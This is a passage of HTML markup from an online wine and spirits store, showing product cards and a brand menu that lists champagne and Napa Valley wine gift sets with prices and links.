<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1981', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1981')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1981')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1974')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-500x500.webp 2x"  width="250" height="250" alt="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" title="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/">Personalized Chateau Rauzan-Segla Christmas Wine Gift Box</a></div><div class="description">Unwrap the Magic of Bordeaux This Christmas
Celebrate the holiday season with the Personalized Château Rauzan-Ségla Christmas Wine Gift B..</div><div class="price"><div>
<span class="price-new">$239.00</span> <span class="price-old">$249.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1974"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1974', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1974')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1974')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 multi-level " >
<a href="https://www.dcwineandspirits.com/products" >
<span class="links-text">See All Products</span>
<span class="menu-label">New</span>
</a></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Brand</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69705d23b25f4" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69705d23b25f4"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-264 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-title">Veuve Clicquot</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp 2x" alt="Veuve Clicquot" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box/"><span>Veuve Clicquot Champagne with Tiffany Flutes &amp; Godiva Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/"><span></span></a></div></div></div></div></div><div class="module-item module-item-2"><div class="item-content">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-title">Dom Perignon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp 2x" alt="Dom Perignon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/"><span>Wedding Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-dom-perignon-champagne/"><span>Birthday Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/dom-perignon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-title">Moet &amp; Chandon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp 2x" alt="Moet &amp; Chandon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-moet-and-chandon-champagne/"><span>Birthday Gift Basket with Moet &amp; Chandon Imperial Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/moet-and-chandon-nectar-imperial-rose-godiva-chocolate-and-flute-gift-set/"><span>Moet &amp; Chandon Nectar Imperial Rose, Godiva Chocolate And Flute Gift Set For Valentine's Day</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/moet-chandon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-4"><div class="item-content">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-title">Caymus</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/caymus/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/caymus-360x150h.webp 2x" alt="Caymus" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/caymus-cabernet-and-tiffany-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-and-tiffany-red-wine-glasses-set/"><span>Caymus Cabernet Sauvignon And Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Napa%20Valley/caymus-cabernet-sauvignon-birthday-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/caymus-cabernet-sauvignon-birthday-wine-gift-basket/"><span>Caymus Cabernet Sauvignon Birthday Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/caymus/"><span></span></a></div></div></div></div></div><div class="module-item module-item-5"><div class="item-content">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-title">Silver Oak</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/silver-oak/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/silver-oak-360x150h.webp 2x" alt="Silver Oak" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-metal-wine-holder-graduation-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-wine-graduation-gift-set/"><span>Silver Oak Alexander Valley And Metal Wine Holder Graduation Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/silver-oak-alexander-valley-and-red-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/silver-oak-alexander-valley-and-red-wine-glasses-set/"><span>Silver Oak Alexander Valley And Red Wine Glasses Set</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/silver-oak/"><span></span></a></div></div></div></div></div><div class="module-item module-item-6"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-title">Cakebread Cellars</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cakebread/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cakebread-cellers-360x150h.webp 2x" alt="Cakebread Cellars" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/cakebread-cellars-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-cellars-and-godiva-8-pc-gift-box/"><span>Cakebread Cellars Cabernet and Godiva 8pc Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cakebread-cellars-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cakebread-wine-gift-basket/"><span>Cakebread Cellars Cabernet Sauvignon Wine Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/cakebread/"><span></span></a></div></div></div></div></div><div class="module-item module-item-7"><div class="item-content">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-title">La Marca</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/la-marca/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/La-marca-prosecco-360x150h.webp 2x" alt="La Marca" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/birthday-edition-hand-painted-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-edition-hand-painted-la-marca-prosecco/"><span>Birthday Edition Hand-Painted La Marca Prosecco</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Hand%20Painted/hand-painted-la-marca-prosecco-birthday-edition-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/hand-painted-la-marca-prosecco-birthday-edition/"><span>Hand-Painted La Marca Prosecco Birthday Edition</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/prosecco/la-marca-prosecco-birthday-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/la-marca-prosecco-birthday-gift-basket/"><span>La Marca Prosecco Birthday Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/pearl-la-marca-prosecco-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/pearl-la-marca-prosecco/"><span>Pearl La Marca Prosecco</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/la-marca/"><span></span></a></div></div></div></div></div><div class="module-item module-item-8"><div class="item-content">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-title">Penfolds</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/penfolds/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/penfolds-360x150h.webp 2x" alt="Penfolds" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/penfolds-bin-149-wine-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/penfolds-bin-149-wine-gift-box/"><span>Penfolds Bin 149 Wine Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/penfolds/"><span></span></a></div></div></div></div></div><div class="module-item module-item-9"><div class="item-content">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-title">Cardinale</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/cardinale/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/cardinale-360x150h.webp 2x" alt="Cardinale" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/wine-gift-basket/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon-and-cheese-gift-basket/"><span>Cardinale Napa Valley Cabernet Sauvignon Wine &amp; Cheese Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Flutes/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-cabernet-sauvignon-and-tiffany-wine-glasses-set/"><span>Cardinale Cabernet Sauvignon &amp; Tiffany Wine Glasses Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/cardinale-napa-valley-cabernet-sauvignon-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-cabernet-sauvignon/"><span>Cardinale Napa Valley Cabernet Sauvignon 2018</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/cardinale-cabernet-sauvignon-napa-valley-with-chocolate-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/cardinale-napa-valley-and-godiva-8pcs-chocolate-box/"><span>Cardinale Napa Valley Wine &amp; Godiva 8pc Chocolate Box</span></a></div></div></div></div></div><div class="module-item module-item-10"><div class="item-content">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-title">Opus One</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/opus-one/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/opus-one-360x150h.webp 2x" alt="Opus One" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/opus-one-napa-valley-christmas-wine-gift-basket-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-napa-valley-christmas-wine-gift-basket/"><span>Opus One Napa Valley Christmas Wine Gift Basket</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/overture-housewarming-wine-gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/overture-housewarming-wine-gift-set/"><span>Overture Housewarming Wine Gift Set</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/opus-one-wine-christmas-holiday-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-wine-christmas-holiday-gift-box/"><span>Opus One Christmas Holiday Gift Box</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/opus-one-magnum-wine-1x5-liter-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/opus-one-magnum/"><span>Opus One Magnum Wine 1.5L</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/opus-one/"><span></span></a></div></div></div></div></div><div class="module-item module-item-11"><div class="item-content">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-title">Austin Hope</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/austin-hope/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/austin-hope-360x150h.webp 2x" alt="Austin Hope" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-basket/congratulations/austin-hope-cabernet-congratulations-gift-basket-with-teddy-bear-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/austin-hope-congratulations-gift-basket/"><span>Austin Hope Cabernet Congratulations Gift Basket</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/austin-hope/"><span></span></a></div></div></div></div></div><div class="module-item module-item-12"><div class="item-content">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-title">Stags' Leap</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/stags-leap/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-image="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png" data-srcset="https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 1x, https://www.dcwineandspirits.com/image/catalog/manufacturer logo/Wines/Stags Logo alt.png 2x" alt="Stags' Leap" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-stags-leap-artemis-napa-valley-wine-gift-box-360x150h.webp 2x">
